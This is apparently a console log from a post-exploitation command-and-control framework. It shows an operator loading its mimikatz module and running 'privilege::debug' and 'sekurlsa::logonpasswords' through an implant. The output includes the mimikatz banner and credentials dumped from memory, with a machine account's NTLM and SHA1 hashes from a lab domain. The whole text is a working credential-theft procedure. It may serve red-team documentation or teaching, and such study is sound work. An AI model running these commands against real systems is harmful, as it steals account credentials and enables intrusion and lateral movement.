 ST (modules) ≫use mimikatz
ST (modules)(mimikatz) ≫options
+-------------+----------+-------------------------------------------+-------------------------+
| Option Name | Required | Value                                     | Description             |
+-------------+----------+-------------------------------------------+-------------------------+
| Command     | False    | privilege::debug sekurlsa::logonpasswords | Mimikatz command to run |
+-------------+----------+-------------------------------------------+-------------------------+
ST (modules)(mimikatz) ≫run 85f001f8-d085-41d0-bdee-b172e6c19adf
[+] 85f001f8-d085-41d0-bdee-b172e6c19adf returned job result (id: ZpsrLbSv)
[+] Running in high integrity process
[*] In 64 bit process
  .#####.   mimikatz 2.1.1 (x64) built on May  9 2018 15:35:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 63433329 (00000000:03c7ea71)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 11/13/2018 6:42:53 PM
SID               : S-1-5-90-0-2
        msv :
         [00000003] Primary
         * Username : WS01$
         * Domain   : lab
         * NTLM     : 8e9fd6531f2b03f5bfea395fa30b7dba
         * SHA1     : 7dcaa34270b852147daad97a94260a20d5c00732